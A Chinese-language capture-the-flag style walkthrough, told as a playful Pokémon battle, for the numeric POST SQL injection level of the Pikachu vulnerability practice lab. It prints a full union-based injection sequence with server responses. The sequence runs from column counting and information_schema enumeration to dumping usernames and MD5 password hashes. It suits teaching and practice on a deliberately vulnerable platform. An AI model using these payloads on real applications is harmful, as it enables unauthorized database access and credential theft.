Pikachu 漏洞练习平台Sql Injection数字型注入(post)通关指南pika~pika~

Sql Inject(SQL注入)概述(CTRL+C+V来的)

哦,SQL注入漏洞,可怕的漏洞。

在owasp发布的top10排行榜里,注入漏洞一直是危害排名第一的漏洞,其中注入漏洞里面首当其冲的就是数据库注入漏洞。

一个严重的SQL注入漏洞,可能会直接导致一家公司破产!

SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。

在构建代码时,一般会从如下几个方面的策略来防止SQL注入漏洞:

1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;

2.使用参数化(Parameterized Query 或 Parameterized Statement);

3.还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!SQL注入在网络上非常热门,也有很多技术专家写过非常详细的关于SQL注入漏洞的文章,这里就不在多写了。

你可以通过“Sql Inject”对应的测试栏目,来进一步的了解该漏洞。



我反手就是一个开启burp抓包,当然也可以用postman

选择1,查询!

观察数据包,id=1就决定注入点是你了!上吧!!

Yukito对数据包使用了Send to Repeater!

面对Yukito的Send to Repeater!,服务器的回应是:

hello,vince

your email is: vince@pikachu.com

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1-1!

面对Yukito的id=1-1!服务器的回应是!

您输入的user id不存在,请重新输入!

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1 order by 3#!效果拔群!!

面对Yukito的id=1 order by 3#!服务器的回应是!

Unknown column '3' in 'order clause'!

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1 union select version(),database()#!效果拔群!!

面对Yukito的id=1 union select version(),database()#!服务器的回应是!

hello,vince

your email is: vince@pikachu.com class='notice'

hello,5.7.26

your email is: pikachu!

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1 union select 1,table_name from information_schema.tables where table_schema =database()#!效果拔群!!

面对Yukito的id=1 union select 1,table_name from information_schema.tables where table_schema =database()#!服务器的回应是!

hello,vince

your email is: vince@pikachu.com

hello,1

your email is: httpinfo

hello,1

your email is: member

hello,1

your email is: message

hello,1

your email is: users

hello,1

your email is: xssblind

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1 union select 1,column_name from information_schema.columns where table_name ="users"#!效果拔群!!

面对Yukito的id=1 union select 1,column_name from information_schema.columns where table_name ="users"#!服务器的回应是!

hello,vince

your email is: vince@pikachu.com

hello,1

your email is: user_id

hello,1

your email is: first_name

hello,1

your email is: last_name

hello,1

your email is: user

hello,1

your email is: password

hello,1

your email is: avatar

hello,1

your email is: last_login

hello,1

your email is: failed_login

hello,1

your email is: CURRENT_CONNECTIONS

hello,1

your email is: TOTAL_CONNECTIONS

hello,1

your email is: id

hello,1

your email is: username

hello,1

your email is: level

服务器的回合!

pika~pika~

服务器对Yukito使出了卖萌技能!什么都没有发生!

Yukito的回合!

Yukito对服务器使用了id=1 union select username,password from users#!效果拔群!!

面对Yukito的id=1 union select username,password from users#!服务器的回应是!

hello,vince

your email is: vince@pikachu.com

hello,admin

your email is: e10adc3949ba59abbe56e057f20f883e

hello,pikachu

your email is: 670b14728ad9902aecba32e22fa4f6bd

hello,test

your email is: e99a18c428cb38d5f260853678922e03

服务器倒下了!

Yukito获得了胜利!

不光是burp一个工具可以使用,我们来看postman的表现!